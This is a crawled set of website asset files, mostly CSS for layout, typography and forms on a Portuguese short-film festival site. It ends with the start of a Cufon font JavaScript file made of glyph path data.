	padding-bottom: 17px;
}
.readMore {
	font-size: 10px;
	text-transform: uppercase;
	color: #F00;
	margin-top: 13px;
}
.linhaTraco {
	background-image: url(../images/linha.gif);
	background-repeat: repeat-x;
	margin-top: 13px;
}
.noticiasMenu {
	list-style-type: none;
	margin-left: -42px;
	margin-top: 0px;
}
	.noticiasMenu a {
	font-size: 11px;
	color: #F00;
	letter-spacing: 0.5px;
	line-height: 16px;
}
.data{
	font-size: 10px;
	text-transform: uppercase;
}
 /**********************************
 * 
 *  Noscript warning
 *  
 ********************************/
noscript div{
	display: block;
	padding: 10px;

	background-color: #FFBABA;
	color: #D8000C;
	border-bottom: 3px solid #D8000C;
	
	text-align: center;
	font-weight: bold;
	text-shadow: 0px 0px 2px rgba(255,255,255,.4);
}
	noscript em{
		margin-right: 4px;

		color: #111;
		font-size: 1.25em;
		font-weight: bold;
	}
	noscript a{
		margin-left: 8px;

		color: #444 !important;
		text-decoration: underline !important;
	}
/**********************************
 * 
 *  Cufon Flicker Hack
 *  
 ********************************/
.cufon { visibility: hidden; }
.cufon-ready .cufon { visibility: visible; }
/**********************************
 * 
 *  Agenda Hide/Show Contents
 *  
 ********************************/
.hidden { display: none; } /* hide the divs that should be hidden */
/*hidden {border:1px solid #ddd;padding:15px;border-bottom:2px solid;margin:10px 0;}*/
/*a.on {color:#444;}*/ /* Change color on the active link */

/**********************************
 * 
 *  Actividades
 *  
 ********************************/
.thumbPhoto { cursor: pointer; }
/**********************************
 * 
 *  Banner topo homepage - s3slider
 *  
 ********************************/
#sliderHome {
    width: 940px; /* important to be same as image width */
    height: 170px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	/*background: white url(http://www.kruskica.net/images/sq-gray.jpg) no-repeat 0% 0%;*/
}
#sliderHomeContent {
    width: 940px; /* important to be same as image width or wider */
    position: absolute;
	top: 0;
	margin-left: 0;
	padding-left: 0;
}
#sliderHome .sliderHomeImage {
    float: left;
    position: relative;
	display: none;
}
#sliderHome .sliderHomeImage span {
    position: absolute;
	font: 10px/15px Arial, Helvetica, sans-serif;
    padding: 10px 13px;
    width: 940px;
    background-color: #000;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
	-khtml-opacity: 0.7;
    opacity: 0.7;
    color: #fff;
    display: none;
}
#sliderHome .clear {
	clear: both;
}
#sliderHome .sliderHomeImage span strong {
    font-size: 14px;
}
#sliderHome .top {
	top: 0;
	left: 0;
}
#sliderHome .bottom {
	bottom: 0;
    left: 0;
}
#sliderHome ul { list-style-type: none; margin: 0; }
#sliderHome .hide {
	visibility: hidden;
}
/**********************************
 * 
 *  Banner direita
 *  
 ********************************/
#banner_nav {
    position:relative;
    left:8px;
    top:-32px;
    width:77px;
    height:20px;
    z-index:99;
    letter-spacing: 9px;
	color: red;
}
	#banner_nav  li{
		display: inline;
		list-style-type: none;
	}
	#banner_nav  .thumbNav{
		padding-left: 0px;
	}
	#banner_nav .cur{
		/*font-weight: bold;*/
		color: #000;
	}
/**********************************
 * 
 *  Bottom fade - Faq/Info
 *  
 ********************************/
#faqWrapper {
	height: 780px;
} 
#bottom_fade {
	width: 460px;
	height: 200px;
	z-index: 99;
	position: relative;
	bottom: 200px;
	background: url("../images/bottom-fade.png") 0px 60px no-repeat;
}

--- FILE ---
content_type: text/css
request_url: http://estaleiro.curtas.pt/themes/estaleiro/css/typography.css?m=1298353619
body_size: 2975
content:
/*
 * -----Layout CSS-------
 * CSS default typography file
 * 
 * author: Aram Balakjian
 * date: 16th September 2010
 * 
 * Provided by SSBits.com
 * 
 */
/* GENERIC STYLES */
.typography * {
	font-family: Verdana, Lucida, sans-serif;
}
/* PARAGRAPHS */
.typography p {
 	color: #555;
 	line-height: 18px;
 	font-size: 11px;
	padding: 10px 0 0 0;
	letter-spacing: 0;/*

*/
}

.typography blockquote {
	margin: 10px;
	font-size: 14px;
	color: #777;
	font-style: italic;
}	

/* LINKS */
.typography a { 
 	text-decoration: none;
	color: #4d7cc9;
}
.typography a:hover {
 	text-decoration: underline;
}


/* LIST STYLES */
.typography ul, 
.typography ol {
	margin: 10px;
}
	.typography li {
	 margin: 5px 15px;
	}
		.typography ul li p{
			padding-top: 10px;
		}
/* no list style */
.typography ul.noList{
	list-style: none;
	margin-left: 0;
}
	.typography ul.noList li{
		margin-left:0;
	}
/* HEADER STYLES */
.typography h1,
.typography h2,
.typography h3 { 
	color: #5b63a6;
	margin: 10px 0 0 0;
	clear: both;
	font-weight: 300;
}
.typography h1 {
	font-size: 21px;
}
	.typography h1.pageTitle{

	}
.typography h2 { 
	color: #5b63a6;
 	font-size: 18px;
}
	
.typography h3 {
	color: #5b63a6;
	font-weight: normal;
	font-size: 16px;
}
.typography h4 {
	font-size: 16px;
	color: #222;
	width: 95%;
	clear: both;
	font-weight: normal;
	line-height: 15px;
	border-bottom: 1px solid #ccc;
}
.typography h5 {
	font-size: 14px;
	color: #222;
	font-weight: normal;
}
.typography h6 {
	font-size: 12px;
	color: #555;
	line-height: 14px;
	}

/* ADRESS STYLES */	
.typography pre {
	font-family:"Courier New",Courier;
	display:block;
	font-size:12px;
	margin:2em 5em;
	padding:0.5em;
	border:1px #ccc solid;
	background:#eee;;
}
.typography label {
 	display: block;
	margin: 10px 0 -10px 0;
	color: #777;
}
.typography q {
	display:block;
	font-size:08px;
	margin:1em 1em;
	padding:0.5em;
	border:1px #ccc solid;
}
/* TABLE STYLING */
.typography table {
	margin: 10px;
	font-size: 1.2em;
	color: #666;
	border-collapse:collapse;
}
	.typography td {
		border:1px solid #999;
		padding:5px;
	}

/* WYSIWYG EDITOR ALIGNMENT CLASSES */
.typography .left {
	text-align:left;
}
.typography .center {
	text-align:center;
}
.typography .right {
	text-align:right;
}
.typography img.right {
	float:right;
	margin-left:20px;
}
.typography img.left {
	float:left;
	margin-right:20px;
}
.typography img.leftAlone {
	float: left;
	margin-right: 100%;
}
.typography img.center {
	display:block;
	float:none;
	margin-left:auto;
	margin-right:auto;
}
/* Images */
.typography div.captionImage{
	border: 1px solid #ccc;
	padding: 5px;
	margin: 20px;
}
	.typography div.captionImage p{
		padding-top: 5px;
		clear: both;
		font-size: 11px;
	}
.typography div.left{
	margin: 20px 20px 20px 0;
	float: left;
}
.typography div.right{
	margin: 20px 0px 20px 20px;
	float: left;
}
/* FORMS */
/*.typography label {
	font-size: 12px;
}
.typography input.text, 
.typography textarea {
	font-size: 12px;
}*/


--- FILE ---
content_type: text/css
request_url: http://estaleiro.curtas.pt/themes/estaleiro/css/form.css?m=1298354295
body_size: 2777
content:
/******************************
 * 
 * Fieldset
 * 
 ******************************/
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
	/*font-size: 1.2em;*/
}
/******************************
 * 
 * Actions
 * 
 ******************************/
input.action {
	padding: 2px;
	font-size: 1em;
	font-family: Verdana, Tahoma, Sans-serif;
}
input.action:hover,
input.action:focus {
	cursor: pointer;
}
/******************************
 * 
 * Formatting
 * 
 ******************************/
form ul {
	list-style: none;
}
.middleColumn {
 	display: block;
 	margin: 5px 10px 10px 0;
	/*background: #E9E9E9;*/
	padding: 4px 4px 4px 0;
	width: 306px;
	clear: left;
}
	#Sidebar .middleColumn {
		margin: 0 0 0 8px;
		display: inline;
	}
	
	div.tab .field .middleColumn {
		clear: none !important;
 		margin: 0 !important;
		width: auto;
	}
	
	.middleColumn .middleColumn {
		margin-left: 0;
		margin-right: 0;
		padding: 0;
	}
	
	.middleColumn .message {
		margin: 0;
		color: #F00;
	}
/******************************
 * 
 * Input / textarea
 * 
 ******************************/
input.text, textarea, select {
	/*padding: 2px;
	border: 1px solid #A7A7A7;
	color: #000;
	font-size: 1.1em;
	font-weight: bold;
	width: 300px;*/
	background-color: #F5F5F0;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	/*margin-left: 20px;*/
	font-size: 11px;
	color: #999;
	margin-right: 4px;
	padding-top: 4px;
	padding-right: 4px;
	padding-bottom: 0px;
	padding-left: 4px;
}
input.text, select {
	height: 20px;
	width: 300px;
}
/*textarea {
	font-family: Verdana, Tahoma, sans-serif;
	font-size: 1.2em;
}
input:focus span, textarea:focus span {
	border: 3px solid #000;
}*/
/******************************
 * 
 * Dropdown
 * 
 ******************************/	
select {
	width: auto;
}
/******************************
 * 
 * Labels
 * 
 ******************************/	
.typography label {
	color: #999;
 	display: block;
	font-size: 1em;
	margin: 10px 0 -10px 0;
	padding-bottom: 5px;
}
label.right {
	display:inline;
}
	label:hover {
		cursor: pointer;
	}

label.error{
	border: 1px solid #aaa;
	background: #aa2222;
	color: #fff;
	padding: 5px;
	margin: 0;
}
input.error{
	border: 1px solid  #aa2222;
}
/******************************
 * 
 * Search form
 * 
 ******************************/	
		form#SearchForm_SearchForm input.text{
			background: #fff;
			border:none;
			float:left;
			height:16px;
			padding:2px;			
			width:129px;
		}
		form#SearchForm_SearchForm input.action{
			background: #ccc url([image]) repeat-x;
			border: 1px solid #ccc;
			font-size: 12px;
			margin: 0;
			padding: 0px 0 2px  0;				
			width:42px;
		}
			form#SearchForm_SearchForm input.action:hover{		
				background-position: 0 -42px;
				cursor: pointer;
			}

--- FILE ---
content_type: application/javascript
request_url: http://estaleiro.curtas.pt/mysite/javascript/cufon/estaleiro-font.js
body_size: 154256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � L
 * 
 * Trademark:
 * OK
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"490,-207v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-158,0r0,-101r158,0xm501,-714v5,0,7,3,5,7r-135,325r119,0v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8v-51,-2,-111,4,-158,-2r-1,275v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-98r-158,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r158,0r0,-74r-158,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r118,0r-135,-325v-2,-4,1,-7,5,-7r93,0v4,0,9,3,11,7r114,274v1,4,4,4,6,0r113,-274v2,-4,7,-7,11,-7r93,0","w":561},{"d":"289,-539v4,0,5,3,3,6r-66,68v-8,11,-33,4,-50,6v-4,0,-6,-3,-3,-6r47,-68v13,-12,46,-3,69,-6xm171,-539v4,0,6,3,3,6r-65,68v-9,11,-33,4,-51,6v-4,0,-6,-3,-3,-6r47,-68v14,-12,46,-4,69,-6","w":347},{"d":"245,-220r-90,212v-1,4,-6,7,-11,7r-93,0v-4,0,-7,-3,-5,-7r144,-341v2,-4,2,-11,0,-15r-145,-344v-2,-4,0,-7,5,-7r93,0v4,0,9,3,11,7r91,215v1,4,4,4,6,0r90,-215v2,-4,7,-7,11,-7r94,0v4,0,6,3,4,7r-145,344v-1,4,-1,11,0,15r144,341v2,4,0,8,-5,8r-93,0v-4,0,-9,-4,-11,-8r-89,-212v-2,-4,-5,-4,-6,0","w":495,"k":{"\u00d1":10,"\u00d0":10,"-":10}},{"d":"124,-645v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7xm148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0","w":211},{"d":"54,-8r116,-213r-110,-208v-2,-4,-1,-7,4,-7v24,3,61,-9,72,7r120,180v12,13,2,64,-4,68r-122,173v-12,15,-49,4,-72,7v-5,0,-6,-3,-4,-7xm262,37r0,56v0,4,-3,7,-7,7r-198,0v-4,0,-7,-3,-7,-7r0,-56v0,-4,3,-7,7,-7r198,0v4,0,7,3,7,7","w":312},{"d":"703,-88v-1,41,-31,88,-74,88v0,0,-24,1,-491,-1v-47,0,-68,-29,-68,-68r0,-563v0,-54,43,-83,80,-83v470,-1,479,0,479,0v34,0,74,32,74,82r0,545xm601,-121v1,-13,0,-460,0,-475v0,-10,-6,-16,-17,-16r-395,0v-12,0,-17,5,-17,16r0,475v0,10,5,19,17,19r395,0v14,0,17,-11,17,-19xm513,-180v0,3,-3,6,-6,6r-82,0v-3,0,-5,-3,-5,-6r-61,-117r-4,0r0,117v0,3,-2,6,-5,6r-71,0v-3,0,-5,-3,-5,-6r0,-355v0,-3,2,-5,5,-5r155,0v22,0,51,20,51,53v-1,65,15,153,-56,151xm372,-387v41,8,28,-31,31,-60v2,-26,-33,-20,-48,-14r0,70v4,3,10,4,17,4","w":773},{"d":"50,-290v0,-12,9,-12,12,-12v140,0,324,1,341,1v50,0,81,41,81,73r0,158v0,4,-3,8,-7,8r-85,0v-4,0,-8,-4,-8,-8r0,-111v0,-12,-7,-18,-17,-18r-308,0v-9,1,-9,-15,-9,-15r0,-76","w":540},{"d":"1125,-126v-1,41,-31,88,-74,88v0,0,-24,-1,-134,-1v-95,0,-68,-110,-68,-194v0,-54,43,-83,80,-83v113,-1,122,0,122,0v34,0,73,32,74,82r0,108xm755,-126v-1,41,-30,88,-73,88v0,0,-24,-1,-135,-1v-94,0,-67,-110,-67,-194v0,-54,43,-83,79,-83v114,-1,123,0,123,0v34,0,73,32,73,82v0,26,1,77,0,108xm681,-708r-442,700v-1,4,-6,8,-11,8r-92,0v-4,0,-7,-4,-6,-8r442,-700v2,-4,7,-7,11,-7r93,0v4,0,7,3,5,7xm326,-469v-1,40,-31,87,-74,87v0,0,-24,1,-134,0v-95,0,-68,-109,-68,-194v0,-55,43,-83,80,-83v113,-1,122,0,122,0v34,0,73,31,74,81r0,109xm961,-226v-33,-2,-20,48,-22,73v-3,32,43,24,72,24v37,0,21,-41,24,-73v3,-33,-44,-23,-74,-24xm642,-129v37,0,20,-41,23,-73v3,-33,-43,-23,-73,-24v-33,-2,-20,48,-22,73v-3,32,43,24,72,24xm162,-569v-33,-3,-20,49,-22,72v-3,34,42,25,72,25v37,0,21,-42,24,-74v3,-32,-44,-21,-74,-23","w":1175},{"d":"336,-436v4,0,8,3,8,8r0,420v0,4,-4,8,-8,8r-83,0v-16,0,-10,-21,-10,-28v-13,35,-46,27,-87,28r0,148v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-576v0,-5,4,-8,8,-8r85,0v5,0,8,3,8,8r0,297v5,28,29,33,62,29v14,-2,25,-14,25,-40r0,-286v0,-5,4,-8,8,-8r85,0","w":399},{"d":"68,-714r214,0v15,3,5,30,8,45v0,4,-3,8,-8,8r-121,0r0,710r119,0v16,2,5,29,8,43v0,5,-3,8,-8,8r-212,0v-4,0,-8,-3,-8,-8r0,-798v0,-4,4,-8,8,-8","w":350},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm218,-644v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7","w":390},{"d":"252,-451v65,-5,99,32,99,88r0,355v0,4,-4,8,-8,8r-86,0v-4,0,-8,-4,-8,-8r0,-322v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v0,0,-1,195,0,322v0,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-8,-8r0,-699v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,228r88,-229v20,-18,73,-3,107,-8v7,0,10,3,8,8","w":399},{"d":"280,-135v22,9,-6,36,40,36v17,0,24,-11,24,-31r0,-158v0,-21,-13,-21,-13,-21v-25,0,-89,13,-89,-58v0,0,1,-134,1,-212v0,-42,-31,-34,-68,-35v-15,0,-20,2,-20,9r0,722v0,6,-1,11,-6,11r-84,0v-6,0,-10,-1,-10,-12r0,-821v0,-6,1,-10,7,-10r165,0v72,0,115,42,115,106v0,7,1,139,0,174v0,18,0,24,41,25v47,2,60,40,60,64v1,67,0,233,0,237v1,62,-34,107,-79,108v-12,1,-81,0,-95,0v-70,0,-65,-29,-65,-108v0,-23,3,-26,15,-26r61,0","w":493},{"d":"372,-616r-202,0v-6,0,-11,5,-11,11r0,190v0,6,5,10,11,10r202,0v6,0,11,5,11,11r0,78v0,6,-5,11,-11,11r-202,0v-6,0,-11,5,-11,10r0,284v0,6,-4,11,-10,11r-78,0v-6,0,-11,-5,-11,-11r0,-693v0,-6,5,-11,11,-11r301,0v6,0,11,5,11,11r0,78v0,6,-5,10,-11,10","w":423,"k":{"o":20,"e":20,"a":30}},{"d":"61,-479v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm164,-479v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":289},{"d":"546,-708v16,-12,53,-2,78,-5v3,0,5,3,5,6r0,355v0,3,-2,6,-5,6r-71,0v-3,0,-5,-3,-5,-6r0,-141v0,-3,-1,-3,-2,-1r-49,141v-7,11,-47,12,-58,1r-49,-142v-1,-3,-2,-2,-2,1r0,141v0,3,-2,6,-6,6r-70,0v-3,0,-5,-3,-5,-6r0,-355v0,-3,2,-6,5,-6v25,3,61,-6,78,5r76,200v1,3,3,3,4,0xm240,-713v3,0,6,2,6,5r0,71v-11,16,-58,-8,-68,13r0,272v0,3,-2,6,-5,6r-70,0v-3,0,-6,-3,-6,-6r0,-272v0,-4,-2,-8,-7,-8r-54,0v-4,0,-6,-2,-6,-5r0,-71v0,-3,2,-5,6,-5r204,0","w":689},{"d":"148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0xm82,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":211},{"d":"120,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm223,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"111,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm214,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27","w":391},{"d":"156,-584v10,-40,74,-28,108,-28v26,0,80,14,80,95r0,509v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8v1,-286,1,-463,1,-463v0,-36,-26,-44,-63,-39v-14,1,-25,14,-25,40v0,0,-1,176,0,462v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-596v0,-4,4,-8,8,-8r82,0v14,0,12,21,11,28xm104,-718v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56","w":391},{"d":"111,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm214,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17","w":390},{"d":"582,-343v0,5,-4,8,-8,8r-63,0r0,327v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-327r-243,1v-14,0,-18,11,-18,19r0,197v0,10,6,17,18,17r111,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-157,0v-33,0,-74,-32,-74,-82v0,-26,-1,-235,0,-267v1,-40,30,-86,74,-86r289,-1r0,-77v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,77r63,0v4,0,8,4,8,8r0,85","w":622},{"d":"284,-336r0,262v-1,43,-46,74,-87,74r-149,0v-4,0,-8,-4,-8,-8r0,-86v0,-4,4,-8,8,-8r116,0v8,0,19,-4,19,-18r0,-173v0,-23,-41,-19,-56,-18v-41,3,-86,-30,-87,-73r0,-261v1,-41,40,-71,87,-71r149,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-116,0v-10,0,-19,5,-19,17r0,173v0,23,43,17,56,17v47,1,86,30,87,71","w":324},{"d":"230,-559v4,0,6,3,3,7r-47,67v-13,14,-46,4,-71,7v-5,0,-10,-3,-13,-7r-47,-67v-3,-4,-1,-7,3,-7v18,2,43,-6,51,7r35,36v16,-14,27,-33,46,-43r40,0","w":288},{"d":"562,-708r-121,696v-2,11,-8,12,-10,12r-78,0v-5,0,-7,-2,-9,-9r-50,-302r-51,303v-2,6,-5,8,-9,8r-79,0v-5,0,-7,-4,-9,-11r-121,-697v-1,-5,4,-8,8,-8r85,0v4,0,7,3,8,8r64,464v3,14,12,15,17,0r52,-464v6,-17,42,-4,61,-8v5,0,7,3,8,8r52,464v5,15,15,14,17,0r64,-464v1,-5,4,-8,8,-8r85,0v4,0,9,4,8,8","w":587,"k":{"\u00c9":20,";":20,":":20,".":20,",":20}},{"d":"111,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm214,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17","w":390},{"d":"155,-237r123,213v2,4,0,7,-4,7v-24,-3,-62,9,-73,-7r-121,-174v0,0,-10,-18,-10,-38v0,-19,6,-29,6,-29r119,-180v14,-15,49,-4,73,-7v4,0,6,3,4,7xm332,-236r91,149v1,2,0,5,-3,5v-24,-2,-58,6,-74,-5r-85,-122v-4,-3,-13,-38,-3,-47r84,-126v15,-12,50,-2,74,-5v3,0,4,2,3,5","w":493},{"d":"141,-706v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8xm282,-706v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8","w":322},{"d":"481,-616v-6,0,-10,5,-10,11r0,192v0,5,4,10,10,10r203,0v5,0,10,5,10,11r0,78v0,6,-5,11,-10,11r-203,0v-6,0,-10,4,-10,10r0,182v0,6,4,11,10,11r203,0v5,0,10,5,10,11r0,78v0,6,-5,11,-10,11r-302,0v-6,0,-11,-5,-11,-11r0,-181v0,-11,-2,-12,-12,-12r-140,0v0,0,-10,0,-14,11r-66,182v-13,23,-65,6,-96,11v-6,0,-12,-5,-13,-11r254,-693v2,-6,8,-11,14,-11r386,0v5,0,10,5,10,11r0,78v0,6,-5,10,-10,10r-203,0xm361,-304v12,0,10,-4,10,-10r0,-333r-122,334v-3,8,-1,9,6,9r106,0","w":749},{"d":"18,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0xm148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0","w":211},{"d":"430,-101v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8r-278,0v-4,0,-8,-4,-8,-8r0,-364v-14,7,-24,22,-40,26r-100,0v-4,0,-6,-3,-4,-7r144,-106r0,-248v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,200v14,-8,25,-21,41,-27r109,0v4,0,6,3,4,7r-154,109r0,317r185,0","w":601},{"d":"338,-558r165,550v0,4,-4,8,-8,8r-432,0v-4,0,-8,-4,-8,-8r183,-551v1,-26,108,-9,84,-13v8,0,13,6,16,14xm193,-114v-2,4,-3,13,9,13r154,0v15,0,13,-9,11,-13v-31,-96,-73,-226,-75,-234v-5,-16,-12,-15,-17,0v-8,20,-50,142,-82,234","w":558},{"d":"151,-91v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8xm292,-91v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8","w":342},{"d":"476,-269v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-158,0r0,158v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-158r-159,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r159,0r0,-159v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,159r158,0","w":534},{"d":"161,-207v-46,0,-111,12,-111,-37r0,-70v0,-30,24,-45,44,-45v62,-1,67,0,67,0v19,0,41,17,41,45v2,49,4,107,-41,107","w":252},{"d":"50,-391v0,-42,47,-67,75,-67r183,0v3,0,7,3,7,7r0,444v0,4,-4,7,-7,7r-88,0v-4,0,-7,-3,-7,-7r0,-128v-79,2,-147,7,-163,-67r0,-189","w":370},{"d":"329,-357v-4,0,-7,3,-7,7r0,63v0,4,3,7,7,7r113,0v4,0,7,3,7,7r0,88v0,4,-3,7,-7,7r-113,0v-4,0,-7,3,-7,7r0,62v0,4,3,7,7,7r113,0v4,0,7,3,7,7r0,88v0,4,-3,7,-7,7v-290,-1,-316,0,-316,0v-44,0,-79,-45,-79,-107r0,-273v0,-21,25,-78,67,-78r328,0v4,0,7,3,7,7r0,88v0,3,-3,6,-7,6r-113,0xm172,-95v24,0,50,3,49,-22r0,-225v4,-23,-27,-20,-50,-20v-20,0,-23,8,-23,27r0,211v0,19,6,29,24,29","w":499},{"d":"234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27xm212,-645v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7","w":391},{"d":"415,-435v1,127,-98,118,-145,117v22,33,169,298,169,303v0,11,-6,16,-13,16r-85,0v-7,0,-11,0,-22,-20v-12,-21,-116,-208,-156,-272r-3,0r0,280v0,6,-1,10,-6,10r-84,0v-6,0,-10,0,-10,-11r0,-693v0,-6,1,-10,7,-10r230,0v71,0,118,42,118,106r0,174xm178,-417v50,0,134,25,134,-35r0,-127v0,-31,-1,-35,-19,-35r-113,0v-15,0,-20,2,-20,9r0,180v0,8,4,8,18,8","w":474},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm218,-644v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7","w":390},{"d":"284,-336r0,262v-1,43,-46,74,-87,74r-149,0v-4,0,-8,-4,-8,-8r0,-86v0,-4,4,-8,8,-8r116,0v8,0,19,-4,19,